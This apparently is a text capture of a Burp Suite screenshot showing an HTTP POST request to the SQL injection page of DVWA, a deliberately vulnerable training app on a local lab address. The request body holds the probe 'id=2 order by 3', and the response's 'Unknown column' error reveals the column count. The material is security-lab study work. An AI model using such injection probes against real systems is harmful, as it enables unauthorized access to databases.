 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.10.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.10.5
10 Connection: close
11 Referer: http://192.168.10.5/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=
me6j2cmr2h5tv35smushj14730
13 Upgrade-Insecure-Requests: 1
14
15 id=2 order by 3&Submit=Submit
Response
Pretty Raw Hex Render
Unknown column '3' in 'order clause'